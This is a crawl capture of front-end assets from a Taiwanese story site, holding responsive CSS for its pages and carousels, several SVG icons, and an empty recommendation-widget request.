    font-size: 14px; }

  .one-col {
    margin-bottom: 33px; }
    .one-col figure {
      margin-bottom: 0; }

  .two-col {
    width: calc(100% + 56px);
    margin-left: -28px; }
    .article-page .article-wrapper .content .two-col figure {
      width: 100%;
      margin: 0; }

  .bottom-info {
    padding: 20px 0 40px; }
    .bottom-info .text {
      width: 100%;
      margin-bottom: 40px; }
    .bottom-info .btn-wrapper {
      width: 100%;
      text-align: left; }
    .bottom-info .toggle-btn {
      margin-bottom: -8px; }

  .sdgs2025-banner .title {
    font-size: 28px; }

  .sdgs2025 .onlym {
    display: block; }
  .sdgs2025 .page-nav {
    top: 64px; }
    .sdgs2025 .page-nav li {
      margin: 0 3px; }
    .sdgs2025 .page-nav a {
      font-size: 14px;
      padding: 5px 12px; }

  .horizontal-scroll-height-container {
    height: auto;
    background-position: top left 30%;
    background-size: auto 100vh;
    background-repeat: repeat-y;
    background-attachment: initial; } }
  @media (max-width: 767px) and (orientation: landscape) {
    .horizontal-scroll-height-container {
      background-size: 100%; } }

@media (max-width: 767px) {
  .horizontal-item {
    float: none;
    min-width: initial;
    height: auto; }
    .horizontal-item:first-child {
      height: 100vh;
      height: 100dvh; }
      .horizontal-item:first-child .title {
        line-height: 1.6em;
        font-size: 24px; }
    .horizontal-item .card {
      flex-wrap: wrap;
      flex-shrink: initial;
      padding: 0 35px;
      margin-bottom: 40px; }
      .horizontal-item .card .title {
        font-size: 20px; }
        .horizontal-item .card .title span {
          font-size: 24px; }
    .horizontal-item .img-wrapper {
      width: 100%;
      margin-bottom: 10px; }
    .horizontal-item .text-wrapper {
      width: 100%;
      line-height: 1.9em;
      font-size: 14px; }
    .horizontal-item.gradient-bg {
      background: linear-gradient(180deg, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0.8) 100%); }
    .horizontal-item.timer {
      background: linear-gradient(181deg, rgba(255, 255, 255, 0.8) 0%, white 20%); }
    .horizontal-item .y2030 {
      line-height: 1em;
      font-size: 96px;
      margin-bottom: 35px; }
      .horizontal-item .y2030 small {
        font-size: 32px; }
    .horizontal-item .timer-content {
      padding: 0 35px; }
      .horizontal-item .timer-content .count {
        margin-bottom: 70px; }
        .horizontal-item .timer-content .count > div {
          width: 50px; }
        .horizontal-item .timer-content .count span {
          font-size: 36px; }
        .horizontal-item .timer-content .count small {
          font-size: 14px; }
      .horizontal-item .timer-content .title {
        line-height: 1.6em;
        font-size: 20px; }
      .horizontal-item .timer-content p {
        line-height: 1.8em; }

  .sdgs2025-sec {
    padding-top: 60px; }
    .sdgs2025-sec .sec-banner {
      margin-bottom: 60px; }
      .sdgs2025-sec .sec-banner .title {
        font-size: 24px; }
      .sdgs2025-sec .sec-banner p {
        font-size: 14px; }
      .sdgs2025-sec .sec-banner .text {
        position: static;
        color: #000;
        transform: initial;
        padding: 18px 25px 0; }
    .sdgs2025-sec .article-card-carousel {
      overflow: hidden;
      padding: 0 25px;
      margin-bottom: 50px; }
      .sdgs2025-sec .article-card-carousel:last-child {
        margin-bottom: 0; }
      .sdgs2025-sec .article-card-carousel .cell {
        width: 100%;
        margin-right: 0; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
        top: 25%; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        right: 8px; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        left: 8px; }
    .sdgs2025-sec .tab-pill {
      margin-bottom: 16px; }
      .sdgs2025-sec .tab-pill > div {
        margin-bottom: 18px; }
      .sdgs2025-sec .tab-pill a {
        font-size: 14px;
        padding: 3px 12px; }
    .sdgs2025-sec .tab-content {
      padding-bottom: 0; }
    .sdgs2025-sec .tab-card {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 50px; }
      .sdgs2025-sec .tab-card:nth-child(n+4) {
        display: none; }
    .sdgs2025-sec .about-text {
      font-size: 14px; }
    .sdgs2025-sec .bottom {
      padding: 0 0 150px; }
      .sdgs2025-sec .bottom img {
        max-width: 240px; }

  .about-sdgs-nav {
    overflow: hidden; }
    .about-sdgs-nav .cell {
      margin-right: 8px; }

  .about-sdgs-main {
    margin-bottom: 30px; }
    .about-sdgs-main .cell {
      display: block; }
    .about-sdgs-main .sec1 {
      width: 100%;
      margin-bottom: 40px; }
      .about-sdgs-main .sec1 img {
        margin-bottom: 40px; }
    .about-sdgs-main .sec2 {
      width: 100%; }
    .about-sdgs-main p {
      line-height: 1.9em;
      font-size: 14px; }
    .about-sdgs-main .more-title {
      text-align: center;
      margin-bottom: 20px; }

  .about-sdgs-card {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-bottom: 25px; }
    .about-sdgs-card .title {
      font-size: 18px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/flickity.css
body_size: 1465
content:
/*! Flickity v2.2.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transition: all 0.3s;
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }

.index-carousel .flickity-prev-next-button{
  opacity: 0;
}
.index-carousel .flickity-prev-next-button.previous{ 
  left: calc(31% + 30px); 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.index-carousel .flickity-prev-next-button.next { 
  right: 30px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.next:hover {
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.weekly-carousel .flickity-prev-next-button.previous{
  left: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/prev-week.png);
  background-size: cover;
  border-radius: 0;
}
.weekly-carousel .flickity-prev-next-button.next{
  right: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/next-week.png);
  background-size: cover;
  border-radius: 0;
}
.topic-carousel .flickity-prev-next-button.previous{
  left: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-prev.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-right: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button.next{
  right: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-next.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-left: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button:disabled{
  opacity: 1;
  background-image: url(../images/line-v.svg);
  background-size: 1px;
}
.editor-carousel .flickity-prev-next-button.previous{
  left: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-prev.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.editor-carousel .flickity-prev-next-button.next{
  right: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-next.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.previous{
  left: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-prev-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next{
  right: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-next-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next:hover{
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.author-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.cover-carousel .flickity-prev-next-button.previous{ 
  left: 10px; 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.cover-carousel .flickity-prev-next-button.next { 
  right: 10px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.sdgs-carousel .flickity-prev-next-button{
  top: -32px;
  width: 54px;
  height: 54px;
}
.sdgs-carousel .flickity-prev-next-button.next{
  right: 80px;
  background-image: url(../images/blue-arrow-next.svg);
}
.sdgs-carousel .flickity-prev-next-button.previous{
  left: initial;
  right: 150px;
  background-image: url(../images/blue-arrow-prev.svg);
}
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .flickity-button-icon{display: none;}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.index-carousel .flickity-page-dots, .cover-carousel .flickity-page-dots{
  top: 29px;
  bottom: initial;
  text-align: right;
  padding-right: 42px;
}
.cover-carousel .flickity-page-dots{
  width: calc(100% - 210px);
  padding-right: 24px;
}
.index-carousel .flickity-page-dots .dot, .cover-carousel .flickity-page-dots .dot {
  width: 17px;
  height: 17px;
  background: #fff;
  border: #00895D solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.index-carousel .flickity-page-dots .dot.is-selected, .cover-carousel .flickity-page-dots .dot.is-selected{
  background: #00895D;
}
.login-carousel .flickity-page-dots{
  bottom: 75px;
}
.login-carousel .flickity-page-dots li{
  width: 21px;
  height: 21px;
  background: transparent;
  border: #fff solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.login-carousel .flickity-page-dots li.is-selected{
  background: #fff;
}

@media (max-width: 1400px) and (min-width: 921px){
  .weekly-carousel .flickity-prev-next-button.next{
    right: -78px;
  }
  .weekly-carousel .flickity-prev-next-button.previous{
    left: -78px;
  }
}
@media (max-width: 1200px) and (min-width: 921px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 35px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 35px;
  }
}

@media (min-width: 768px) and (max-width:1024px){
  .author-carousel .flickity-prev-next-button.previous{
    left: 30px;
  }
  .author-carousel .flickity-prev-next-button.next{
    right: 30px;
  }
}
@media (max-width: 920px){
  .weekly-carousel .flickity-prev-next-button.previous{
    top: -40px;
    left: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .weekly-carousel .flickity-prev-next-button.next{
    top: -40px;
    right: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .topic-carousel .flickity-prev-next-button{
    display: none;
  }
}

@media (max-width: 920px) and (min-width: 768px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 25px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 25px;
  }
}

@media (max-width: 767px){
  .editor-carousel .flickity-prev-next-button.previous{
    bottom: -50px;
    left: 28px;
    top: initial;
    transform: none;
  }
  .editor-carousel .flickity-prev-next-button.next{
    bottom: -50px;
    right: 28px;
    top: initial;
    transform: none;
  }
  .cover-carousel .flickity-prev-next-button{
    display: none;
  }
  .author-carousel .flickity-prev-next-button{
    top: initial;
    bottom: 0;
    transform: none;
  }
  .author-carousel .flickity-prev-next-button.previous, .author-carousel .flickity-prev-next-button.previous:hover{
    background: url(../images/green-prev.svg) center no-repeat;
    background-size: 30px;
  }
  .author-carousel .flickity-prev-next-button.next, .author-carousel .flickity-prev-next-button.next:hover{
    background: url(../images/green-next.svg) center no-repeat;
    background-size: 30px;
  }
  .cover-carousel .flickity-page-dots{
    top: 24px;
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cover-carousel .flickity-page-dots .dot{
    width: 13px;
    height: 13px;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.previous{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center left 8px;
    transform: none;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.next{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center right 8px;
    transform: none;
  }
  .sdgs-carousel .flickity-prev-next-button.next{
    right: 28px;
  }
  .sdgs-carousel .flickity-prev-next-button.previous{
    right: 98px;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/line-grey.svg
body_size: 2047
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9522 4.50207C19.9886 2.04098 17.3637 0.715087 14.3007 0.18771C13.9467 0.12624 13.5882 0.0873889 13.2306 0.0486289C13.0855 0.0329056 12.9405 0.0171972 12.7961 0H11.202C11.1782 0.00476724 11.1543 0.0104879 11.1305 0.0162086C11.0948 0.0247897 11.059 0.0333707 11.0232 0.0387339C10.8569 0.0591831 10.6899 0.0770226 10.5228 0.0948757C10.1543 0.13425 9.78516 0.173691 9.42026 0.241342C6.93235 0.700189 4.73346 1.74004 2.91595 3.52478C1.31892 5.09499 0.323761 6.97805 0.153928 9.23356C-0.0248435 11.6023 0.687264 13.7088 2.22172 15.5174C3.95283 17.5584 6.21131 18.6995 8.7886 19.2626C9.12418 19.3347 9.4626 19.3897 9.80485 19.4453C9.95792 19.4702 10.1118 19.4952 10.2664 19.5219V21.5897V23.4399C10.2664 23.6634 10.3409 23.8392 10.5435 23.9435C10.7461 24.0478 10.9368 24.0001 11.1097 23.863C11.1514 23.8303 11.1961 23.7975 11.2407 23.7647C13.7167 21.8727 16.1927 19.9807 18.6657 18.0857C19.9886 17.0697 21.246 15.9852 22.2471 14.6325C23.1857 13.3602 23.7786 11.9539 23.859 10.3598C23.9723 8.16689 23.3138 6.20934 21.9551 4.50505L21.9522 4.50207ZM21.1089 14.4865C20.2866 15.4786 19.3272 16.3248 18.3082 17.1055C16.4297 18.548 14.5472 19.9865 12.6657 21.4243L12.6652 21.4247L11.4434 22.3584C11.4157 22.3791 11.386 22.3989 11.349 22.4235L11.349 22.4235L11.3485 22.4238C11.3219 22.4415 11.2916 22.4617 11.2556 22.4865V19.209C11.2556 18.7353 11.1365 18.5923 10.6657 18.5476C9.10443 18.4016 7.60573 18.0351 6.19343 17.3409C4.34314 16.4291 2.82656 15.1479 1.92079 13.2619C0.642571 10.6041 0.860076 8.01791 2.49286 5.57768C3.77405 3.66482 5.6005 2.43129 7.7547 1.70131C10.8862 0.637619 14.0058 0.727005 17.0598 2.01714C19.068 2.86631 20.7186 4.17134 21.827 6.07526C23.4717 8.89389 23.1976 11.9598 21.1089 14.4865ZM14.8101 7.58648C14.7714 7.34514 14.6016 7.19617 14.3662 7.17829C14.1308 7.16339 13.9371 7.28853 13.8716 7.52093C13.8388 7.64012 13.8299 7.76823 13.8299 7.8904C13.8279 8.38489 13.8286 8.87805 13.8292 9.37166C13.8296 9.61863 13.8299 9.86571 13.8299 10.1131L13.7673 10.1399C13.7351 10.1009 13.7027 10.0626 13.6703 10.0244L13.6703 10.0244L13.6703 10.0244L13.6703 10.0243C13.6037 9.94571 13.5375 9.86757 13.4753 9.78537C13.1744 9.39655 12.875 9.00624 12.5755 8.61593L12.5751 8.61534C12.2758 8.22521 11.9765 7.83509 11.6757 7.44645C11.482 7.19617 11.3003 7.12764 11.0708 7.20212C10.8384 7.27661 10.6984 7.43751 10.6984 7.71162C10.6924 9.04645 10.6895 10.3813 10.6984 11.7191C10.6984 12.0349 10.9219 12.2435 11.2139 12.2465C11.4731 12.2494 11.6757 12.0558 11.7174 11.7548C11.7263 11.6774 11.7263 11.5999 11.7263 11.5195V9.54999C11.7263 9.50538 11.7309 9.45924 11.7378 9.38891C11.7406 9.36061 11.7438 9.32839 11.7472 9.29077C11.7911 9.33794 11.8301 9.37817 11.8653 9.4145L11.8653 9.41453C11.9279 9.47917 11.9785 9.53151 12.0243 9.58873C12.6083 10.3396 13.1923 11.0934 13.7763 11.8472L13.7922 11.8678L13.7922 11.8678C13.8585 11.9536 13.9257 12.0407 14.0057 12.1124C14.2887 12.3627 14.7357 12.2167 14.8101 11.8442C14.831 11.737 14.831 11.6267 14.831 11.5165C14.831 10.3068 14.831 9.09412 14.828 7.88444C14.828 7.78313 14.828 7.68183 14.8101 7.58052V7.58648ZM18.3705 8.16452C17.9116 8.19431 17.4498 8.19431 16.991 8.19431H16.988C16.8092 8.19431 16.7317 8.24497 16.7168 8.44162C16.6602 9.15074 16.687 9.18948 17.3992 9.19841C17.5233 9.2009 17.6474 9.20079 17.7713 9.20069H17.7714H17.7714H17.7715C17.9449 9.20055 18.118 9.2004 18.29 9.20735C18.6029 9.21927 18.7936 9.35633 18.8442 9.57979C18.9247 9.93436 18.728 10.2025 18.3556 10.2204C18.0913 10.2319 17.8257 10.2323 17.5597 10.2327H17.5597H17.5596H17.5596H17.5595C17.4118 10.2329 17.264 10.2332 17.1161 10.2353C17.0367 10.2373 16.9573 10.2435 16.8732 10.2501L16.8731 10.2501L16.8731 10.2501C16.8341 10.2532 16.7941 10.2563 16.7526 10.2591V11.2334C16.8675 11.2334 16.9814 11.2331 17.0946 11.2328H17.0948H17.0949C17.3192 11.2321 17.5409 11.2315 17.7627 11.2334C17.9742 11.2334 18.1857 11.2334 18.3943 11.2543C18.7012 11.2841 18.8591 11.4599 18.8621 11.737C18.8651 12.02 18.7161 12.2226 18.4122 12.2316C17.6613 12.2495 16.9135 12.2524 16.1656 12.2316C15.8587 12.2256 15.7068 12.0141 15.7008 11.6655C15.6949 11.0636 15.6949 10.4647 15.6949 9.86285V9.86221C15.6949 9.19799 15.6949 8.53675 15.6978 7.87252C15.7038 7.34813 15.8677 7.1783 16.3831 7.17532C17.0207 7.16936 17.6613 7.17234 18.3018 7.17532H18.3019C18.6535 7.1783 18.8442 7.34813 18.8681 7.66694C18.8889 7.94403 18.7131 8.14366 18.3705 8.16452ZM7.49656 11.2285H7.49653C7.47422 11.2281 7.45201 11.2278 7.42997 11.2273H6.1011V10.9472V10.9467C6.1011 9.94578 6.1011 8.9478 6.09812 7.94684C6.09812 7.80084 6.08621 7.64888 6.04449 7.50884C5.97596 7.2824 5.79123 7.1662 5.56479 7.17812C5.33537 7.18706 5.16851 7.31518 5.11488 7.55056C5.08509 7.68464 5.07317 7.82765 5.07317 7.96769V11.5044C5.07317 11.6117 5.08211 11.7219 5.09998 11.8292C5.13872 12.0645 5.28769 12.2254 5.52308 12.2314C6.27988 12.2463 7.03668 12.2493 7.79348 12.2314C8.05865 12.2254 8.24338 11.9901 8.24636 11.7487C8.24934 11.5193 8.07355 11.3018 7.82923 11.2511L7.82625 11.2541C7.71968 11.2318 7.60692 11.2301 7.49656 11.2285ZM9.41499 7.17721C9.67421 7.19807 9.77849 7.29043 9.81424 7.54667H9.81126C9.82616 7.64797 9.82616 7.74927 9.82616 7.85057V7.85059V11.5482V11.7359C9.8202 12.2931 9.4418 12.3139 9.06936 12.2186C8.83994 12.159 8.81908 11.9385 8.81908 11.7389V9.84389V9.68002C8.81908 9.46152 8.81875 9.24302 8.81842 9.02452C8.81776 8.58752 8.8171 8.15052 8.81908 7.71353C8.82206 7.2815 8.98296 7.14146 9.41499 7.17721Z" fill="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/search-btn2.svg
body_size: 11
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9556 22.2285L22.9544 22.2273L17.0248 16.2977C20.3979 12.5279 20.1127 6.73586 16.3686 3.31666C12.6009 -0.124057 6.75737 0.141057 3.31666 3.90875C-0.124057 7.67644 0.141057 13.52 3.90875 16.9607C7.41353 20.1613 12.7682 20.1827 16.2977 17.0248L22.2273 22.9544L22.2285 22.9556C22.4328 23.153 22.7583 23.1473 22.9556 22.943C23.1481 22.7438 23.1481 22.4278 22.9556 22.2285ZM10.1648 18.3488C5.64701 18.3436 1.98581 14.6825 1.98062 10.1647C1.98065 5.64471 5.64476 1.98062 10.1647 1.98062C14.6847 1.98062 18.3488 5.64474 18.3488 10.1647C18.3488 14.6847 14.6847 18.3488 10.1648 18.3488Z" fill="#818181" stroke="#818181" stroke-width="0.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-next-green2.svg
body_size: 104
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56 56.2" style="enable-background:new 0 0 56 56.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#00895D;}
</style>
<circle class="st0" cx="27.8" cy="27.9" r="26.5"/>
<g>
	<line class="st0" x1="13.1" y1="27.9" x2="42.5" y2="27.9"/>
	<polyline class="st0" points="36.6,21.9 42.8,27.9 36.6,34 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/link-grey.svg
body_size: 198
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.54741 12.9573L5.54425 14.9605C4.71378 15.7909 3.3689 15.7909 2.53913 14.9606C1.7092 14.1307 1.7092 12.7857 2.53897 11.9559L6.54598 7.94891C7.37575 7.11911 8.72076 7.11911 9.55053 7.94891C9.82714 8.22552 10.2756 8.22552 10.5523 7.94891C10.8289 7.6723 10.8289 7.2238 10.5523 6.94718C9.16923 5.56415 6.92728 5.56415 5.54425 6.94718L1.53727 10.9542C0.154243 12.3372 0.154243 14.5791 1.53727 15.9622C2.92013 17.3459 5.16225 17.3459 6.54601 15.9622L8.54917 13.959C8.82578 13.6824 8.82578 13.2339 8.54917 12.9573C8.27256 12.6807 7.82402 12.6807 7.54741 12.9573Z" fill="#8C8C8C"/>
<path d="M16.4606 1.03727C15.0775 -0.345757 12.8349 -0.345757 11.4518 1.03727L9.04847 3.44062C8.77186 3.71723 8.77186 4.16574 9.04847 4.44235C9.32509 4.71896 9.77359 4.71896 10.0502 4.44235L12.4536 2.039C13.2833 1.2092 14.629 1.2092 15.4588 2.039C16.2886 2.86877 16.2886 4.21378 15.4588 5.04355L11.0516 9.45079C10.2218 10.2806 8.87685 10.2806 8.04708 9.45079C7.77047 9.17418 7.32196 9.17418 7.04535 9.45079C6.76874 9.7274 6.76874 10.1759 7.04535 10.4525C8.42838 11.8355 10.6703 11.8355 12.0534 10.4525L16.4606 6.04531C17.8436 4.66229 17.8436 2.4203 16.4606 1.03727Z" fill="#8C8C8C"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25AD%25B7%25E5%258F%25B2%25E5%25AD%25B8%25E8%2580%2585%25E8%2583%25BD%25E5%25B8%25B6%25E7%25B5%25A6%25E7%2595%25B6%25E4%25B8%258B%25E4%25B8%2596%25E7%2595%258C%25E4%25BB%2580%25E9%25BA%25BC%25E6%25A8%25A3%25E7%259A%2584%25E5%2595%259F%25E7%25A4%25BA%25EF%25BC%259F%25E2%2594%2580%25E2%2594%2580%25E5%2593%2588%25E6%258B%2589&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=2965769c54cddf2468e1767105830196&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvZ3VzaGkvJUU2JUFEJUI3JUU1JThGJUIyJUU1JUFEJUI4JUU4JTgwJTg1JUU4JTgzJUJEJUU1JUI4JUI2JUU3JUI1JUE2JUU3JTk1JUI2JUU0JUI4JThCJUU0JUI4JTk2JUU3JTk1JThDJUU0JUJCJTgwJUU5JUJBJUJDJUU2JUE4JUEzJUU3JTlBJTg0JUU1JTk1JTlGJUU3JUE0JUJBJUVGJUJDJTlGJUUyJTk0JTgwJUUyJTk0JTgwJUU1JTkzJTg4JUU2JThCJTg5IiwidXNlcl90ZF9jaGFyc2V0IjoidXRmLTgiLCJ1c2VyX3RkX2xhbmd1YWdlIjoiZW4tdXNAcG9zaXgiLCJ1c2VyX3RkX2NvbG9yIjoiMjQtYml0IiwidXNlcl90ZF90aXRsZSI6IiVFNiVBRCVCNyVFNSU4RiVCMiVFNSVBRCVCOCVFOCU4MCU4NSVFOCU4MyVCRCVFNSVCOCVCNiVFNyVCNSVBNiVFNyU5NSVCNiVFNCVCOCU4QiVFNCVCOCU5NiVFNyU5NSU4QyVFNCVCQiU4MCVFOSVCQSVCQyVFNiVBOCVBMyVFNyU5QSU4NCVFNSU5NSU5RiVFNyVBNCVCQSVFRiVCQyU5RiVFMiU5NCU4MCVFMiU5NCU4MCVFNSU5MyU4OCVFNiU4QiU4OSVFNyU5MSU5RSVFMyU4MCU4QTIxJUU0JUI4JTk2JUU3JUI0JTgwJUU3JTlBJTg0MjElRTUlQTAlODIlRTglQUElQjIlRTMlODAlOEIiLCJ1c2VyX3RkX3VybCI6Imh0dHBzOi8vc3RvcnlzdHVkaW8udHcvYXJ0aWNsZS9ndXNoaS8lRTYlQUQlQjclRTUlOEYlQjIlRTUlQUQlQjglRTglODAlODUlRTglODMlQkQlRTUlQjglQjYlRTclQjUlQTYlRTclOTUlQjYlRTQlQjglOEIlRTQlQjglOTYlRTclOTUlOEMlRTQlQkIlODAlRTklQkElQkMlRTYlQTglQTMlRTclOUElODQlRTUlOTUlOUYlRTclQTQlQkElRUYlQkMlOUYlRTIlOTQlODAlRTIlOTQlODAlRTUlOTMlODglRTYlOEIlODkiLCJ1c2VyX3RkX3BsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidXNlcl90ZF9ob3N0Ijoic3RvcnlzdHVkaW8udHciLCJ1c2VyX2RldmljZSI6InBjIiwidXNlcl90aW1lIjoxNzY3MTA1ODMwMTk3LCJmcnVpdF9ib3hfcG9zaXRpb24iOiIiLCJmcnVpdF9zdHlsZSI6IiJ9&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a0b7a3876e44
body_size: 49173
content:
